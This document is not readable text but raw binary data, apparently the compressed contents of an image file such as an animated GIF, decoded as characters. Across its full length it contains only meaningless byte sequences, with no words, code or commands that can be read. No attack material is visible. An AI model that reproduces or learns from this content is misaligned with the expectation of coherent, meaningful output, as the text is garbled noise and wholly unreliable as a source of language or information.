Pw��EDp`sH�l��o{�������ȵZ�����:�� ����������ȕ��u��t�KC'�Dgs ���t5@�T�!y�}�Ǹ;����Zܷ��ů��q���f���������t����\K\"�f$��v���&��\�V|��L
@���y��
����;��I���{n��y���t��1{   g��˘� �5 	D0 v@�1ۮ1̀ܦ8<�ƞ��K�	N�����x�|�i˼�)�5ّbxΟvtJ�ğ�������� U�$]Ϫ
����[��E�-��ƪ	�G�=�����|\��Z}6	�wul�����ׁ�ls0UD�	�A��{�Rk�T]�L�յ��E֠]=�:<�<��궗�k��ȇ��vj}]���I �@t�iQ����U�fi�#��}��'���,͗ȵӌd�j�ڜ��l���"G��}�A��G��wE�X��$���<U�� ��]� m{P�}]�����-Ô����҆}�Ȉ�`,�N�xɾ���}�H�{^��S�]slf �i p� �Ձ3GUw������ҁ\��M���9�����Y�k<����q��|�w5U9�l�<]+����Z�5]� mv�������]�
�ʚ�g�K̓��8�el��u����1 ���_ƽ��eڸ'�Tup�$0�k�/~�����t��Ւ�t,���ǭ)Ɂ�㐚�L A�<Ц�%U6�4�Z�Pg�i ��ws|���k�>��즂�����Q,u�����#��>����j|B���Y
�#�
Ҷ�u�� f�b�G��=��ׁ��8,uM'��p�����ÇW|���`y�J
���}��LPibyi�w�I��2�_t�~}��,̀��X��\�E�t��M'��:��j�h���.�3��uvP��Su{uWc�.fu=�`�U���l���z�����Lq���-k�;��rJ�Q��k�|��fS�x�~~� ��ѫ��Y��l� ��2<�Z���J���������T���N���$)�-�_�ϵ�%O��]�~�����?���Nq�{N��:�i*�j��Z�| ��>���� ]�P<��-��*��)o����+��k�W������:�__�����i|J�|* ��*�kv�p��v0kr�NO�v�Z�X�{�^�^��>�湪����(Y�����ߨ��0��-�ʗ���Avd(�^ޠ���������`*���|3�u�.�n��1���+M���ҷ�RŴ������
��J��^�c�6���ghp���(�3��0n�)=��?��?��G#&@�'O6�R�!B�#>TQA	x����G�9r�QҤɑ)Gv�`�ńL��P1��,;����G�1�%�A�S�t)R��N�84*A��b�С'�)~p1cɎ!?�<�eʓ-_�Q��4u��!�gɠU�
l����P�R�z���\�lx��l؇	4�q#G>*E�}Kh+'^p�kA��{w���3p�ѣ��u�4�b�B̪p	�\�B�<lY�@ъ�K��ȶ	dȈqb˄5[�`	;��36[�d�v�Q����7p�G�f��<yÊ��*� ��N:�S�$�����³���;���QO���������>Ť�J*�+!��P���"K�#��LAMs�(�N@	o�	6��)��2d/��QD(9K��N����ZB2 �;(3�,����L�.GӸ3�(��"H#U 26��A���j��{��8��R�-]T��@�$p�m<m��LM6#rSB�*TaPCTJ5�T�DU4q�UXc����~�O�>�4���S�Q0��l3��.#J5�TG�0��Mk"o?���Zl��v[n��v ;��r�'u݀�^�,ر*�,R��$sR�����B�9���_��'qq�m@��Ux2`�p]�h��X��MV��<��QM���_yd�Ѥ��W<w�Df7LO�}w(���xR�x$̎�8�d���V�(5�W�!f��%��⚡�4S�9+�e�8��Zk��|Ȳs�>n� 33�a�6Vj��{2X�� �	B��u(�� �]���]��/ ���5i!�]L���K� �ѲԎ�m��V�R,��YF�;p�����!V��!���v���q���Q�W�� ߾|�,-"ި��@�b�[�� ���g���=�kAX�Z
�燄z0�^�r�`D8J�i���c�UQ��b�Sٰ�Z"#��V��~�`�[�ⲥ8�o�X����5dK���W��(���V&�Rq*R��BԳB
R`�UP�᳖���@�i�{ �A'�8��~�Z��0W4�%�KM�TƊR����H���pE�Lq�k?8>�·�#c��>@���_䥬3��tx��0�����H=bq#������-����1nQ  � v�F7v�q,�S�b��=@ ���x����Q'V�&���ծu 8`VA�D�c� H\wX�ĉl�� 1;�A9F�U�A� 6@�( x\O^pr!U�V�W|!�9�������������]:Ev�\P~Eܤ�ƅ<O,A 2��k���lj��7a)���o�#�
9��P���ڵ���DuŃ���&��̄��IJe6S �m^Ѡ��Z��֡S��#0��f�2�$[���~+�"L)������T�JIv��N�u��!����2q��i%3��y�Ԉ�P=��$	�ta��M4�2�}�K�ڷBv�Z$��
zHJ�@q�Y2>���J�U�RY���e��,Q��N�J��u�Eg�92���}�9i�W_�����$R�c2֞u�A ���_�To�ҠXh��r�|���.q ��k|��'u�S��H"��H4e�G�춲S\eJ�R�z� ���s��Z+�����v�\�����Stۗ�1�I��^��	6|+�`��ԛ- �
ٷ��/Wa-0Nq����2�u�`�X߶A��+,��w��S�i/>o",a4��n%r�T�;�8o���j[����v�'@y���y=�-r��e���&D��d����՟$]kX����/���|�k�98V��B�)c$*�7����,K��F���H�D�Դ����\1���r!�A[����#Kx��D7�э~�L
1i"(�ƴ|�݇mJ`�[�fC�u�uH����V�� �5��`��D;�3n��c暣��n- l)�W����A���E�=y�cL�nx�[��NU�뽇Ӕ"�෾�=kZgZE�(��6	�\xB#yķIJ�*����F��Ѡnvg|=���3�q��!|9���o}ˀ�1 J��'��E�&P�KqG����,q��U�{.��8�;�q�'=�$y��t���4��
��ٲ�7�8�l��,�6���ݔs��p'����Wzۙ�t�(�/'�T).ݬ�[�\�QW����Q�ܣ5q���:�.�q��̀  !�
 � ,    � v  � �	H�����[��_#J�H����bdq�C� C�I�$�(S0ɲ�J�t�<(��̂6s�j9Q�ϗw�8�`Q�H���S��4�J�*�`U�#m��i��ׯS����_ٳLӦ�E�-X�Kₙ��ݸ������[���{���Jj����_��-iW ޻"	h&Pw3���:�ys���[��f\�1�Þ#z�|�6އ�	P�͛Z⤺bF�]x3��|?X��A�=w���3����^�=;�������ؖ�u��wO��y�������>�2���Ͽ���VE%�y���|��߂��ރ�A�`�������AD�u�T�!(b|.�A�"���A6 �4�h��ˎ;���@<)�<���|.*�ߌ-���M� AL�!?M�ύ4
�cA�!v�m�"	&�$~
pY�
��݄Q�%Ek䙧@zꩣ�<�XX.Q��w��'�k�g~s6gpVj�A�XdG�v�)��!hm!��y�ꪬz%����ا�����mʸh�eJ�6�+,�Uzt�'���2k���D+�
�j���%]����������
`���(���������?�pْc�믿Y�Ј�W�!H�s�6���1��n1Hj�'
��6�P\1�-"��#�@�Dp������0���R</�a��F�q�%�!��g�2��I����
���>�\��4��
����<S�8-��Fg�[��K`�O�l����RO�ntO|��[����W+�p�f���l� �����|�-5ե$-ݒ�}7�1�=���	�*�褳�p.���9�/.��m�@��S����*��-;���n:H��� ˠ���7�|�^G-����1�b� �W�N7K)L$�I��xx��S���;�����n;��{b� ۯ=1' ��CJ��<����s�hG����z��_F0��u�s	 �����x��G���-��ts �b ��iBUG�x=�a<� �/H�t�0"��w'���H����� �*�]P?b�p2�\�0�B$'E�x��]Q�>��#�#�pt���Ǽ�=�vJ�_U���	@�"1T����	'��,`A�8�9��F��эq�c	��8����Xc�'>�!�d�v7�� �<�dII2!�� /I�L&q����ȷ�O4e��J��΋,��#gy�G��ה�-�� * �H|�/�h;��ww,�񘥪(3���4Y2
l�S�ȧ6�����$��qf�9�<�ќ�k��6Evzb�����Y���|�>%y���vF,bAj�ƥ��|e�C0��,�<Kbό�8��-P����e9�gR�*���z�G�R���H2
�f�8�@�.\V2��H�
���줃TŬ�	d
�nTt)L=�;CB$��EsXU�b5��@�6�,����#�X�8T���gh�����e��	���F&���5�+VK�Ji������H(?M6��݃�I�J�e��R ��k�J��� ��M��U4�vV��`-2@����0 9�YV�^���g�j�,��v���
;�����A/A�J���
@ B�L�ܞ��za��1B�r���E+1�z?��O�j�yU0���/��#���׽ȝ :�a��K|��$
�]�׿&�Z��]�N������[�
@�5OaG����g�/�a�Ɨ�NC���S�/~I\b�V���k���UQ��#�JK�t�8��{|͌����B|7��P� V(���d���k�#��;b�؉ v�]���coF}�����y��.��k�"ɇP�����X0f9l��xP��#~l�k��j���]5i�f��N�E��7�v�GF���=�l�/8��Їt������o��>���s�Ux���le��P��-A� �ә�v^�
f��6�
�x�Πd�/�~[-
��C��)EWeE���
�-pw*m������w�?��}�{-�h�Ї>m�����-�rDB.ns6�牣��ܪ[��ŐE�;3l8��s�t�K~r~��	�6A�סg@9�>v>�Lgԭ]�z�v�E� ��ߊs�M*��b�d�`�y�NlԕM��_��cw���4X!�:��nJ>PР�[{�����x���rh��ܳ��U]w��+�is��#���E]�ë��G��^���!��?�P��3���y�6�����ˣ���Ldz���Ƒ��dϾ�(?<��+χ@�~�xo���~0��?��ܿ��A>'�>���d�Y�N��}��qPGg%gr�x�gJ4}�38�i��%��w|�|��e'�s�'Rz��.҃V���RL�dtր�@x�fu�7��GA�@�wg�a9��G�gB��<1n`,�F�p�J�g?-�w�aGF��Gy�W�#���	/`��3 |Qf�|�&=R�R�6WI^Fz�tz��wL�t�fge&~��G~hG����2�Vb~`yi�=ۦ��3n}X}�hA�A��V\�A�]|���ƈchx8gX��r_�o<���|��z(��<*�]�2-�eI�k��M.兪gceVx<�rf����uV�dg0S�{�va]��8!���Gb���d��k]2�r'�le~���ȍ��{H�)��!�mB�H�z��g��OI�e��0�[}�����؃��|#�_�a)`<D�%F�	=�],����2`��7����W���X��G�Kp�iy�"a�8߳���:Z�7����ekT8g)��]�x����a{��H$�J�KDy�"Q�S��-�5�3R9���AGBqT'�t��]#Е)��h�gȄau@g9~��@��6�#�6t���3�7�.�&tg�]�Y�G~�iV��$�h	`W�鄮#=�#�*8�T�6��,�V/.�V�S�]��vX��&i� ��IIm9�����yAp�J�Y����7���Y�M�B�dy�xyK�T=�vb�s�Vp&�����ϙ�N�6�I��i�Ֆ��Ռ��=< ���>�c����[���~��IV4Cr)��D���P�s��UFwp�r8�Ve�S��se��ih�%�F9J<�o�����6'��j�:w	h�ęu	h���8���|NXn`�%p��U�����R�9�mYM�e�i�<b��#:jm�A�sD
qB�e&�J�+�~�Y�Di��b�9�y�,6H�����Ks$��dmE�gA'hg�P��e���m
� 
�pa Qe4wD#�7A��4�z�e����z 	B�F7:��4O�7=�:�w��G'zh��E�`�-`��K�C�X��,��إ��7ua0_�e����.��=�[UZ-����*g���rvE��Z 0!G�-�c)󥥲�]ɚ;�*P0���+š��45o�q��Bb�.�� 6��x�`�z-Р�	�yI��9k#�G@��M��͑��z0�h���֪�h�ۥ��1$'�R�pb�a/��v�\4�!8v�6���s��d�$<:����)z)K"�e����b�:A�F�b�e���ֳ�Y��G�yv4�G��2�� u�r�`v;vhgDz�\8<b�2��2� Ew.��,��u��>�� �:��v*0���d|L` l��4�EO�8�S
iP�$yo�:i�b������؊Z�8�-�C�%�Rr��`{f<��;��y�����;y�K���R3 ���o��.J�k`���a�^�*�z ��˴�C0+u�pb����������P^�k��;sgg|m�DN�.���8k�:�*�J�:<�������U�.(A��h�c��a+��kv:c���DE�>��4ڙ;���vpNK�<��F8q����E�|�l�0?�{�WdH�����y�:�k;�5Z�y{�ث*)�0,��.,�	�2l�R���)���y6f��Gy�0�<�]�V�6;,�.��A�u.���Z�s0���X�e���5�,[)қ,�=�\fd���ǘ�{{���E�6"̺�C��2a
��hX-�����Z�������N�0��`\=������GsB<���v��;M&�p2��0���r R<����÷���gʸ	'+�9�c�|9xƶ��f�9���l{�gGC�f�"1$�X	���*�1��!���:�a��|��l�{5F�g`���*�jv��m�����
-	��
��4cA&��c괓���$��#�L:ۄ.��3`�6K�/@
� <	��4��1Xy1�*����C�<�*�Ǆ,Iک�Gj'��oJ��%6��\��|������hqQҩE}FO'.�r���1I��VM"����6�jń�(_�.OS
L�o�p�fm���Sᛙz׋�&���,e�S
`f���}=ӌǅ����b�2͌�
L�Ļ�ik~���a�P��M�9�̽���a����Qtޫe1 �8<L ��-a���㬩���� ���
L:iC�P�eC���P�|���ʡ��گ��͍$���gV��m��*s���J_%��M��=����u�ov�M��-U,�P+(3������ͬ͊1G@�c���f����R����m:=5"���N����:yr�+j>�J�h��A(40[ͽ�-��� �k4̗8�)g.n���9�d�i6^?"�1�
���+z��� �2=��H��.��f�	xfh�Q^*�Q8W���e29̙#�ϛ�0�K���zV����y,�j�A���2@�hk�.��[�~����.��p^�ƴ�<��9c��~.�i^��z�b)��=�Q�~�C��x^�3� �8��I�8�������N��=��"~��.�放�%Y������K�^�ҸK���"cW�F��ꗮU�~Ġ���4�n����h�Aq�;J���z���%	y%	�VP�~��\��½A����T�d��|���i������"��&]�^��T@a>yc�o.��D����~���L 6 O��*�^>�d����q>+Ov����v�	_
o���n���R���F$�Z�c���U7�1�x����B+�o�����_���δC_�:s�y�����^�XUaBkJ�i�7T�	fb#r��� �^� ���dm�a��9���uv�^C��Ą��_>i���<2����m�����8��f�Y��:��N\��D��oUb�|�$#�E86���e_�8Ev!��Y�-A�k��:��aXY�!}�؁����ٖB��.�������&Ŧ�\a|,zv����9��7�#�m�K�m 8P��.d�!�?
b�H�#�E&���̙!C�I�ϊ�:h��a�Ϳ�22�I3�̚9^���g�RA�M0qb)�Ica�4�S�6,��P`��::|���Q�5��8�̡mF�4y��J�/�)�y��5�.�Fk�>y Z�hRJ'����ӈ�N�!�*MO
7l��ēW�yf�P��Ǐi�e��܀ !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H1a=(3j����� CDA2�2�$u!<I�J��t�H��M����ɳ�ϟ���������AQ� ӥ?��8�&�q��Da��U"��P��ɯ�Y�*� з@s�o'�D���ßN�>�M�r� �]_���M�`����lc��>X�'��s��':��"��<��2�j��$������Ŋ{��ɑf�	�_F�yzcǮ�]�nwJer2?���*Fa��l�������ue�;����F���s��_�ʼ�O$ɪ�Y�Wl���U����&Po�d�]��5�_<!G��uvW?�<�Sp�ӟH��f���k6�b����Nr�#�NZ���N���3?�����C>'B���igP�eG�?.~`�f��e��z	�S=�(��3�X�s�4�p�d!��r6��dl1F�v��xfV���]��S_���O[=��τ���srZX�����1���]��U���<1�ύ���S�����}?U܎����C:f����MXYp��@����@EI�jZ��\S�%�S��.��kx������M��X�����>�@f���@����D��Ns�Jf�
�:,�U�e�	.�e�G(P��
4a?�����_u�@����,�M����Xx-B�����kS��(A)E�����3{A!Z�y3$�ˢ�˽.AV��婈�l\��N�@��Sq^k�}��X�;;}��]�l�Ē�M�zjAM��q?���@pVS;�Ba_���U��}K��i�EPY�M�˓cYV�Ba���_F�̣7}�*�j]C������'
�3�$��eA*7To����<��qЮ<�y�@�b�Z-�ָ��^��QC�ƥ;ȅo��o��觯���?H8�$���o��"4ĉ��LE�� a����'��������/!(�
n�K �9�A{T���X@�$��HB<B�o	�ۆ�Q������@`X�
d�̟�� &� � ���D���`a���&Z�08����c���.h�m$���?N�����@ф:ڑ�Kt��h8�M����D��O
���H�#���#m�?)0p	o<�A�AR�K�'	BED�M(�)�'2� �6h�&�HɃX�$c�����Nd(	�
���0�9>�E��э�����-F��7�&,}ILڃ�~�8 �d��X��W)�e~0��`��A� /����m*��T��G�#�\"<��[�с$�Cm�A4zџ�0�X�&8��h�L*�~����)�pd�G��\jDnD�(�8���n�����1?*���H5HtaT,UP��#Eժ±�X�j&IU]����EM��D6!�X�(Q�b��h�Y��T����x�kU�@�p�ᯀMEجNt	P�('�`�mj)�Q{@5��ϡ��:�te�V�J��ꂰ-C8��P��`��l��W]�ڀ (����s�:gHa�ۿ��=��Y�ʖ���sA[U��6�HCo	 G���	�.�����8�v�i�S����u�p���%0w	lp�xz�%��� ^aAkT��p�no{Hj8����+���]ܶ��e0��A j4`��dAȆ���  U�S ��po�[a�&�c�U�:��k5�1d"�á�(2�)��?���pf�̿m���W.���.oY�l�25�� ���!�F�?xfj<���o~��	��%;x	ԍ*���!���}�.:<�b�к<��'�H)l��C�nfE[�J,ơ�\L�r6��P9��Ԧƀ���g�� �V5a-�d����7�q�^�/v�e0(� |���0���e�Rq���ң�� ������6u�=nSߚ���^�e����-�lu1dx����5x(o8{�\�0�}�m�����ظ]{#��V�=Сkpe����m^��'��E^ot�����kn)�nܞ��|�7�10]k��8Ϲ�w�s-x@_�ϱ�����G/Ɩ�� loyeh :�\�2``�[.F�GNn#��x�.T�0n=�Vy�	�٢��8�ܻw��|�x�;χqe��������� ��M�6���;��|� 9����i�
tj��l?-T3K��}_��ܣ���w����=�`ٷ>Z ��m��������_O,^���#�x,�K(��v4�Z��B�`z٨{N��ꕡ%����W�����Ap����}�kA��Ͽ������
`|  �P�X
kP�k���' ��TK� x�� Z�Uk���~|&z����v{F{�W~�����J����0�,���pZ �8��:��<��� �P
 �� x��J�xG@y��_h�ϵ�x�6}�o�Eه�� �0�d8�+X�e�^���pb�ڧp�q�x��P���cp	�@y�0�� LX�����0�x	iP�1O( &[`�``�nng`��wX�0S��P��8����qW�8�������8��H��h�P ����bp	a0y8��0cP
<���`� �(�`�� �xĠ�4���5aL&cm��Ё2�X�؎�X����	c0�Ȏ�)J@w�w���� �����nP�@��Ȁ��c�H���p��x�L�<���Hgs�j"I�J���*i
,�Y�
V���������s����>��@�A�.ɒSP�I���� ��?�
bpg�V��V�T��i� �w��gr6nu�X@yP�^��=)�tyYp� �V ]�
��4�r�wYw��xY����٘�	�vY�u�) �X
���UP�)`VP�i)�Yy3�|�c��e��`j� g@W
�������K �`�Y����t���  ���6�
H�rh���i��Y�ř���I�Zi�Y
���y��Y�Y�	�)p*�L0���� �yeePfi}]��P��[�P`��Y�Р���*��`5�;�   +@VAt`�=9�$:�=�'Z�**���T/ �`� �	�
�i��>�����I�����hv�y�#g}�� a�|]�c4�_^��P� Z��\��=�_J��  50�5@bj�0�p(�_*"tj�x��t�v`J/�/@���#�#pxʧ_���*��h0@0��p�9Fg��x��h� �G���]�5]{�XZ�z��"�6a��� ��5@  |�ʐ���P=Y	�"���Ț�9�T �� ���#�	{ �`��j��Э�
��:�
@��f���v��BH��Uk$h��E A`�ǚ�گ����*��@�����I�5��0�io����0���{��
}��0'0
@�	���`�������,�'�0��r�?� ��� �[�
~��<@�v�׉ag�Pր�k���  �P�Z�5�$ � �~0DR;�� L{�h��i{���;p%���#@�u��h۶*۲|˲[��`� }�
�KE
��� ���JgE;]�u���i˯i�� �C@�K�h��;�
$������ ��0� �� ��;��[�w�PB0
,�o�� 	�p�K�wPy��y��ț�%P[ r�K��@�w�xOU-�XW�v`��t��E 9�h{� �hZ� 0d�� ���	  `�	V�	�;��>�.�]�, B�q ������������%��ӻ�p�ɩ&��P��W N�T4�v�j�K0�eps&	Y�g{��I�
�CPkJ��
?��~���K�������;�q �� O�]����ʫ��[�(�'���G�GU�ug6]$�]
t8W|�Ø+��k��K$�Ĳ��+��bZ�`S�몿0����=�Q���;
o�p�	�0��]��`��c�� ��'l����
@��ʶ�c�5���z77��
Y����
��QK���� ���� �\��EP	Y ��I �,�;P�q�pP�
��_���;�oP�yȇx��aЛSJ`�<c�<]nf��Q�ˬ��=PJh�h�+��5��S���O;�H ���ռ�
\ڼ���Z������_,�����~^���������zT3���g�:dʠ�ں���$�
 ����B��6��X��]������� ,�?�op��ɝ\���<�?@�w~>��: i�|Jϧuӓ+ǯ|���� ��jE�K ���C E��E��~�������0� �z���qk�WV���_��]� �[�Z���g4���8�ep��fzV(ςF�m\�A��:`��`���EM��������E��`z���m�p��? !��	���� ��MΣ&y~����
��t8���¦6���Tz�_����
Q`�|�]A�e����J�ā�$ �_Z�Lɚ}ɘ���y��p B��a\�;���~���֠𤈷tF]�`��'������e�IۯIk~�mX���M�0������ ���	�]	������~�p ֐�.��
� ,%@��+��[ 7x~E�{�n�a  r�g0�
� ����/�XE�L�z���ď-�H��=� �F.�Β,Y�O������,ᖝ��=ڢ=����\ �@Z�ZP]: GP���L�� |`�1 �ԅTm'gh������^���� J� O�E��b�
� п6�	�I��n���,mŘ��Э�b�ݟ��y�r��^���Ax� }Q( 10� 	|��yv�+N��	�IОh�' �
��`��N����
X��`.0��L���U�M��.�a��yp�ГU���U�Pͨ���/|�-��	�|�m�LE�f�2L�*���@�[-rP�N�<��@�خ�	np|�M~������ }0�;��c��\��_�P|U@	�h�K`ﴞ�Ȁ-���mW�����L0K��P/��O�N0$`}�����СP��P���\��� �����;��a�`������Ks_0�p�Î�(����7�2�#����1�VWC��z�- ���;0���[���[�`|���@UP��`�}�֨�M�dS������%��(Q�`A!BJ�aH�!0`b+L�R
J��Q��2:��	2L-��x���K��dꢱ�ڃ2GF�i�Ȏ�A��e�	�L�P��]6�aׯ���nqS��C03�F$�%V]\���6CD�
aX�a_�jY�ˋ�14>(�d��%Qb��"�ȹb¤\S �-5:�sP�L�.D�V*1R��0lD�d��V��<󤅊 �P9���\7܂z�˫%HE���ZR�� ĂL���R� 
xrY��KO2�� "����CE9qBxp��������$���f"�@]ʰ��ܶ N��䈐���b� ��)"�hz���P@���0���$!��s)�%���Fk��bF�����(���H$��O��)���^�@�xA���×�J�L�͗YХ j��(��5FT���
�E�#x੻�Z!���d�\@oP�<!��U���">����RL��c�M/��SN�Ha�
(��)c��ܫ+��v��/ڭ.!��З��+
2lY���(�N�<ɓ	�l�=�S��#�� fPF���Q����#e��\t��a.� ��7f���C�3�R�i	F9.7�:��x�b0.�|�A���a��}��\:��%�S�@[�a�dx�$�K�c�=b������"DRV.>u��v��g.&��g��~#��m��EbP�Xn��B��_��eY�@�5�)�؉	}ɺ%@FZ�`>�h�cLT���ضP����MA5w]�����W<��hD�%�>s��qۊ��ͷ��� �8�7.����80yM��p����@�#b������,���C�;%�C^�=��	��Yg�UP|z꧆~�8TP��4�-,�\�&�ˁ�%����W���K�1������� �HTG �E��D #8�R0&0a*�C�R�kc<RE�T9�ng7s������NzӋ�p88���\a`�8�1|C�d�%��`ĹUnrå.}�+�0P��|Ad���� D��l��X���3�a�L�R�d�-���F�K��z?���@��
��s\#J؈*@F.�Q,A#1H &h�%��+ka�M�X�� ,%!#��@�z8���S�3�% pdr� �>v2>�*	��� �4O������8�7�r{uԣㄗ���I�.2�#�=r^@эo"�8t	u�+"1��K�~�.{b<A��Q�:P�0#��<�
2ӧ�=+P�����3B7�qz*�S�J��p��@!P�a&���q�Df��,�A4��@�H�$�mls�L8c�?b�`'%���0e&�-8	$Ek�<��Ǻ�P್���?�hTL|�$5�A#V�>< �
d F��e�"�A(�l�*�1x����pN�@�}�%ۀx��C`�	{ O3S��v/��L=���������Kӹ���PAB�T8 �Y¤�B�� 4�`W� ��.$��%�cM x��SKz�J|k�咸V����PRT?��1�D<�0�� ���^(:h�0�MzË�4T�S�
b�-�4!�WDJ\h� ��v�0��Vk��\,
�! �	bg'L[=�h�#�Xy��:���(�@��@L�+#F<���ň��U�s�����А��#Uh��a���	 `	�@ ���^@�C@��R�+s���|��n�_��5G�Ĥ��5�%�!���	1u��Ԑ|���P���D��5ga?&�sy���"�Ȳ�S8����5ռG@(�܀8�j|>�j	��7L2�xI�@� B� �C�0<�'!XG���gY
�=KZT1�O>( Qx�4�ۓF�,T��32Fp�� F"{�mwT�jy�B�A�`�%f���Vt�1�hRU2�#l�ѐ	�^����W��	�B�� �� &L�N�B|�]@�BaGd�&���	Eh�=���k-]È׽��\Ź� A��3�w�nv��3\aOd�a��3p~i��a�/�}���?c�N�V0J��x�����k��p,���	&��pA4�u�Ƅ[�H�?�
H�H��O-������@B��xwf�:��\o���d~��ax6a�ɓ�}���<ݻ]���X��̠�I�mi�6��F�8d{�['|m�����-�����L,Ut��Im &�,i��/��ɭ\�%�^� ��e1N�o���c.J���]��)��!i@��';`ʦ�ʺ��P׵�y�
a}�[Oo �( k��-0�LoH8����J}xl�p�݆|@	���}�.�{?�2h��3�z��s����7�p)�wi�ư�?����#�(6 ��@/���:�#(�=P?;�������:�`��� ��k��`���L�? ��R0#̗a�������8:K�#<r��������D���:?��*¤I�7�LH�N؃��R1�5m���s��a�v`=���2�!T�)�t�$�����Ac��XP�+D��Q1m������e�=�A�w���6�(b $�#����>�&h��paH�Rx @�A�8@" /Ђ,��;�zj@9�M���D�@�`�Eb ������E�y �K�=H MP� =��>����FKXD>ZT�.��4�*Bϊ��|/�BGH+��)�@:rٔv��0��	�0�ĬÄ����|��� �7h�R;5?A��:�G�j�$@��HU�=~T���8�DX��� '�IH��B	)������?b��W)�5[4",B��4�`�R �8��j�[�UȠ�:��S��$� @-�����ɚ�@
D]�7�]4H��:P ُ��-�vB�i?�h�*�p)���@L��K�C 9�I��A6��A?�p�C��~� ȃ��P`H�K��ǩR�ڠ*��v�I���@Hs
f2��8L,d%d�`��X���K�����0:o��4�\x��<�����~x�:�������c1��D�3Q0|�,�� �'��Ó�C��5J	�����J�$ �Nt��2�A�M�a�*��'�����p).:��������a����1V`�1h�<��S��L9 Δț�{�-8H��4�KX��ꤜ�q9�# ������h�&p���:�ƻV��������3)�h �fX/��i40R %����ϴ�GЀ8�l���.���aӚ  &t�pr6v�P�E�����\:2�F9��3�I�! 6E� � 'Z�`� EQ�5+8�8�G�Թ��/Ԁ-��8�j�G��&UQ6���(7���h��<�m�5 :�l��L2;j0�}��'e�2��� `UmX�)�5m�<5�Z�����9�+��0�?����duR��	&mVIЄ0�3� ?��B���HZ� ��z� C���V�)���q}O������Y�}Yy��m�G�U�1���� �x�- X�lf� 48)����G�b�Єq���@���Z��q�RZ�X �T�` �����+�E�B��/X�  �p٘�Ym����6� �iNUЄ2:�-�מu��`�}�P���lU�(s�3�	��2�Z�� �� �\~X��] �"���8`1�y�І1xU%���B[�j`Y%Z� �[��1��6H�h�S�x���G��q���5vA�\��s\��� � ���^ �
��]Z�\(�=���=�;�1`�*p�5ȭ�u��|�z��%x���]f�_p�68���@��xv�{�-zd���e�Zʽ\ X
��U���E�܌��B_���1]m�=��p9h�4���>�����f� f�Xb"�f�@�]1��G�;��s1\�}4@�c���	]����\�m��XZ$����
/ ��r">y�a@] ^��\�!>��O�=�|��(�/�a\x�5��� *0�C.da��:��6@�������E�Uv� �a�,օ�� �^�� _1n�u���x@H�~����"�,Lx�5�=\x \� h��Eafa.f� dNfe^ff6f��B�i�	�9p�B�m�f�� X-�=��.��H炅�N� ��>e�����0^����	�+@�.`�YN>��~x�u] ��"���mh�~h�v�Ȅ��?@��с>��"�R%���P�sn�x�O�d�y�E ����  ���R�[���K@�(�B0 H0 P��(��a@��^j�n�%��?��4�,5��j��Z	&�u� +0Z�sД�Z,`iZ���ł���0��!�^~�瞱�9xh�]�2p/�Z��k�nh�j d0G�z��x�	.�]u��xΔ�d������S�\�M���iq耻�,_̽\臎��&5l��5 �&ȁ;@��7P���@���H	A���篶�0xT���e e, � ��� 
�i�c|��c8m,��uH�X���W���0��3�o���+��m����v��&�;��ࣁ!ōK��@�u�>���)��|��  ����n����UX��k�=� my^ ��hF` ��3` �q�q�Z�����q��q3��Ux����A�C�B�G�>�8����������&� �p����r��5eyF����q ~ ��~sP�پ�+�qr5���n� �(=H"d8��'��X8Fo�*�^��P�����n��}kT�\~��mm�X�!�n��n���m���6�6V�Z�o:g F���s=��;�h�*�H��KL ����X�J�Yh�c8F�9��Hwg���v�^_�n����t��p�������� �:�s��s�Ew�}q\g�=����� -H �Fxd�cG�;Ȁ$Ё'?���t��� `��! xk~�r|���_��npl3�U�ww�m5�m�Owy�<�w]Ow�.Ah� _��P �LHt@�Av����ƭ��tp�O��mU��6sS�\;�t����vo�ǁ+�uy�eF�\xw�]�z����Dk?���R8 �:����v�ý��K�	�	��0�~H�-� ���&e�.ʵ��v��Z9�|Ηs3���'�y_{�N�q��K�8&��Cv���ê��������\�Zl~�����Um�5 &0 �Vs�ʷ��&�헷so��G�яy��&8�.8>H���f�����c=��/ �� �e`�u��-��~�@ms�_L�09rDF�|	ⳇĈ%�pǕ�m0ئ��ňW��h�$?5H\Yr"L~�\dx�FV�~�r����Ov�zz�a�(0K�~� D�u$`!�'	5~����� �
1a��H{F01"fLfp���.J~'K�d�%܉W�%j�p�v�����e	ҥ�Q8]��T�P���|�~�*P�v�Z��O<y�]�vM���2/k~[�>�x�z�J�l��$|�HN��

C~�+��&@�zun�#�c�qc��WԈ̻7��۱��ox��~��/�t@D�a��O 8������
�QJ)�ŠJw�%D���H+y���wͦWm+�qb_�Ŵ�}-&�X?U�Qaa�n����Xi�!�sbAT�
���% �&��(�8��j�%�{(b��Q�"�:���4HFeO�TÎB��1�c�
��y���0�l�������!�*��S�.�g�0fBF�S_�D���Qg�v�Q���y'�2�r1 ��QH���I��k�5��NC���QiZEAf������P��Gx�Z1D���9���[r	"�U�ެ��DBc�⊟�U@F��<B�`��"�i��1�CL?F��Ad��f��D���`�6�U�ICS��¦�Z� ���K���H0�!KD���Y�������,p��.���aq�1d��l\Zi>�+2�EGt2ʽe@I���t�K�|�.U�� ����@i�n��@���elUҽ��43P�� R4X] kd��@�V��`����f.	��6PI0�4�b@�@��]u��\
ƥ�P��y�t�?+pXW_]9��$,�0�>��̈1��cԮM���?�u�o�9�:g�7ץ��� ���:���������co�P�ԓ�R�pXs��������6?���C�C���N��CD@��>��G��+}���|�	�ɯ�
�܀\0���k��D���jq�[�*g�byhe8�	��� !�
 � ,  " � t  � �	H� �*\Ȱ�Ç#J�H��ŋ3*ԕ���5�4�Q"��(��2�˗K�l�r�͛.	ܤ��Ο	��I��?�[�Ӆ�R���^�!U�L�U��,�0jA�F�+v$�.��j1�(�Fm:�^[�5"�A��7����`��e�
��	�F%l�Zɾ?��Ղ�ۗ�
�
�ؠW�,�c]]u�i�a��k�S �Ӄk
����Hs<�����z��,2H��J�u�-5�?maJ����I�����3o���K��%�}�@Q��f>��(�V���@x�����@�	�^1(�|
	u�NW��B�@�@���?���M'���ڈ'�@�� Pi��Ѓ���n�G���B��eS.��bA��R��/))��@3b\��n�%��@�X`P<�wE&�D)4F^���3US�@{�9�[v�c(�e��Ab��(A1��PS��Jojd�C��2�?����@�d�UT��b�F
���b����� ��9��@
<���^�'Nq�JPݲ�-��sK{�R�n��O�40AU��BDL�x�@B�Gce�7� e< 5���V�L���/D�.{���Zq�L�F)�t-A��Bg�j���j�2�F-!2K�ű�oB�H��?G�0TPqAm��D1&Au�&�0AP|���?�� ���@O�Hm5����C�X�G5Y��H[�@�0�P�)�p�QjAg$�M �
